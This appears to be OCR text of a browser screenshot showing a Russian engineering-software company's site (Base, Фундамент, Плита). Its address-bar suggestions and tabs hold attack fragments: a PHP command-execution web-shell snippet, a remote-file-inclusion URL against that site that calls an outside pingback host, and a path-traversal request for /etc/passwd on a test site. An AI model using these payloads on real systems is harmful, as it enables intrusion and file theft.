 Activities
Firefox
Tue Feb 1 20:59
54 %
Base, Фундамент, Плита
B
<?SYSTEM($_GET["cmd"
pastebin.com/raw/VjH7
www.basegroup.su/index.php?Page=http://pingb.in/p/f655da10191f384308b686c6dda5
9
crt.sh | Certificate Search — crt.sh
ЭКСПЕ
Base, Фундамент, Плита - разработка программ для проектировщиков, конструкторов, экспертных с
Switch to Tab
showimage.php (JPEG Image) — http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
404 Not Found — http://35.227.24.107/d847002f8f/login
Error 403 (Forbidden)!!1 — virustotal.com
HackerOne — hackerone.com
Sign in - Google Accounts — http://192.168.43.149
YouTube — youtube.com
This time, search with:
Главная
Карта сайта
О компании
Описание программ
Фундамент
Base
Плита
Цены
Заказ
Сертификаты
Обновления программ
На дисках
На флешках
Демо-версии
ТехПоддержка
Наши пользователи
Доставка программ
Контакты
ООО ПСП "Стройэкспертиза"
приняло решение о бесплатной
передаче по одной копии своей
продукции органам государственной
экспертизы. Для этого необходим
официальный запрос на бланке
организации, e-mail для переписки.
ГосЭкспертизы
пользователи Base, Фундамент, Плита